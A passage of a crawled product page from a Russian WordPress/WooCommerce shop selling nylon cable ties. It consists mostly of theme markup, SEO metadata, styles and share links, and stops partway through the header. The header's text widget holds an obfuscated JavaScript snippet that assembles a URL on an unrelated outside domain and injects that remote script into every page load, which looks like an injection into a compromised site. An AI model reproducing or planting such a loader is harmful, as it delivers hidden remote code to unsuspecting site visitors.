

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/
body_size: 23927
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Хомут 4.8х500 черный нейлоновый 100шт. IEK UHH32-D048-500-100 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Хомут 4.8х500 черный нейлоновый 100шт. IEK UHH32-D048-500-100 - sela-shop.ru" />
	<meta property="og:description" content="Хомут 4.8х500 IEK UHH32-D048-500-100 чаще всего используется для связки монтажных кабелей и проводников. Хомут является одним из наиболее удобных, быстрых" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2022-05-03T11:46:48+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/51173652.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/51173652.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/51173652.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/#webpage","url":"https://sela-shop.ru/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/","name":"Хомут 4.8х500 черный нейлоновый 100шт. IEK UHH32-D048-500-100 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/#primaryimage"},"datePublished":"2022-04-29T11:31:55+00:00","dateModified":"2022-05-03T11:46:48+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Хомут 4.8х500 черный нейлоновый 100шт. IEK UHH32-D048-500-100"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-18412 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/&media=https://sela-shop.ru/wp-content/uploads/2022/04/51173652.jpg&description=%D0%A5%D0%BE%D0%BC%D1%83%D1%82+4.8%D1%85500+%D1%87%D0%B5%D1%80%D0%BD%D1%8B%D0%B9+%D0%BD%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+100%D1%88%D1%82.+IEK+UHH32-D048-500-100" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
